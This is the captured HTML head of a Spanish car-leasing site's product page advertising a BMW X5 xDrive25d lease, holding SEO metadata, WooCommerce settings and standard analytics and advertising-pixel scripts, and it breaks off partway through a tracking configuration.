

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/bmw-x5-xdrive25d/
body_size: 35499
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Renting BMW X5 xDrive25d - 0&euro;+IVA</title>
<meta name="description" content="Renting BMW X5 xDrive25d - 0&euro;+IVA - Precios con todo incluido. Sin pagar entradas. Todo incluido ✅"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/bmw-x5-xdrive25d/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Renting BMW X5 xDrive25d - 0&euro;+IVA" />
<meta property="og:description" content="Renting BMW X5 xDrive25d - 0&euro;+IVA - Precios con todo incluido. Sin pagar entradas. Todo incluido ✅" />
<meta property="og:url" content="https://totalrenting.es/bmw-x5-xdrive25d/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="og:updated_time" content="2024-02-06T23:44:52+01:00" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png" />
<meta property="og:image:width" content="1370" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Renting BMW X5 xDrive30d" />
<meta property="og:image:type" content="image/png" />
<meta property="product:brand" content="BMW X5" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Renting BMW X5 xDrive25d - 0&euro;+IVA" />
<meta name="twitter:description" content="Renting BMW X5 xDrive25d - 0&euro;+IVA - Precios con todo incluido. Sin pagar entradas. Todo incluido ✅" />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:creator" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://totalrenting.es/#place","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"}},{"@type":["AutoRental","Organization"],"@id":"https://totalrenting.es/#organization","name":"Total Renting","url":"https://totalrenting.es","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"],"email":"info@totalrenting.es","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"},"logo":{"@type":"ImageObject","@id":"https://totalrenting.es/#logo","url":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","contentUrl":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","caption":"Total Renting","inLanguage":"es","width":"600","height":"600"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-19:00"],"location":{"@id":"https://totalrenting.es/#place"},"image":{"@id":"https://totalrenting.es/#logo"},"telephone":"+34 910 054 050"},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png","width":"1370","height":"700","caption":"Renting BMW X5 xDrive30d","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/bmw-x5-xdrive25d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/bmw/","name":"BMW"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/bmw/x5/","name":"BMW X5"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/bmw-x5-xdrive25d/","name":"BMW X5 xDrive25d"}}]},{"@type":"ItemPage","@id":"https://totalrenting.es/bmw-x5-xdrive25d/#webpage","url":"https://totalrenting.es/bmw-x5-xdrive25d/","name":"Renting BMW X5 xDrive25d - 0&euro;+IVA","datePublished":"2020-04-28T00:00:00+02:00","dateModified":"2024-02-06T23:44:52+01:00","isPartOf":{"@id":"https://totalrenting.es/#website"},"primaryImageOfPage":{"@id":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/bmw-x5-xdrive25d/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"BMW X5"},"name":"Renting BMW X5 xDrive25d - 0&euro;+IVA","description":"Renting BMW X5 xDrive25d - 0&euro;+IVA - Precios con todo incluido. Sin pagar entradas. Todo incluido \u2705","sku":"BMWX5xDrive25d","category":"BMW &gt; BMW X5","mainEntityOfPage":{"@id":"https://totalrenting.es/bmw-x5-xdrive25d/#webpage"},"image":[{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png","height":"700","width":"1370"},{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-perfil.jpg","height":"700","width":"1370"},{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-trasera.jpg","height":"700","width":"1370"},{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera.jpg","height":"700","width":"1370"},{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera-2.jpg","height":"700","width":"1370"},{"@type":"ImageObject","url":"https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-trasera.jpg","height":"700","width":"1370"}],"@id":"https://totalrenting.es/bmw-x5-xdrive25d/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://totalrenting.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.50.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/totalrenting.es\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.17" id="gravitecnet-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1503447010015629"],"eventID":"cfeb999e-9a47-42e1-8734-8ff50932bfd5","params":{"content_ids":["48086"],"content_type":"product_group","content_name":"BMW X5 xDrive25d","category_name":"Alquiler coches largo plazo, Autom\u00e1tico, Aut\u00f3nomos Precios, BMW, Coches de Renting en Venta, Daimler Truck, Di\u00e9sel, Leasing, Liquidaci\u00f3n, Ofertas Renting, Particulares, Renting 4x4, Renting Aut\u00f3nomos, Renting Barato, Renting Coches Km 0, Renting Coches Suv, Renting con Asnef, Renting con Opci\u00f3n a Compra, Renting de Coches 15000 KM al A\u00f1o, Renting de Coches 30000 Km A\u00f1o, Renting de Coches 50000 Km A\u00f1o, Renting de Coches para Empresas, Renting por Meses, Renting seminuevos, Sin Entrada, Todoterreno, Turismo, BMW X5, BMW Configurador, BMW Renting Simulador, Leasing coches, Renting BMW sin Entrada, BMW X5 Configurador, Empresas de Leasing, Leasing de coches para particulares","value":"0","currency":"EUR","contents":[{"id":"48086","quantity":1}],"product_price":"0","page_title":"BMW X5 xDrive25d","post_type":"product","post_id":48086,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/bmw-x5-xdrive25d\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["1503447010015629"],"eventID":"9908db30-44c7-4160-85a8-1244247273ef","params":{"page_title":"BMW X5 xDrive25d","post_type":"product","post_id":48086,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/bmw-x5-xdrive25d\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1503447010015629"],"eventID":"c3df970b-030c-455a-afb2-f412eee84c39","params":{"page_title":"BMW X5 xDrive25d","post_type":"product","post_id":48086,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/bmw-x5-xdrive25d\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1503447010015629"],"eventID":"e07065ae-09ff-4dcc-9ad7-d156ea9c8bf2","params":{"page_title":"BMW X5 xDrive25d","post_type":"product","post_id":48086,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/bmw-x5-xdrive25d\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1503447010015629"],"eventID":"60ed8d36-5216-4edd-ad44-c6d35f5fb7d0","params":{"page_title":"BMW X5 xDrive25d","post_type":"product","post_id":48086,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/bmw-x5-xdrive25d\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503447010015629"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/totalrenting.es","ajaxUrl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_event":"364dedb993","enable_remove_download_url_param":"1","cookie_duration":"30","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled"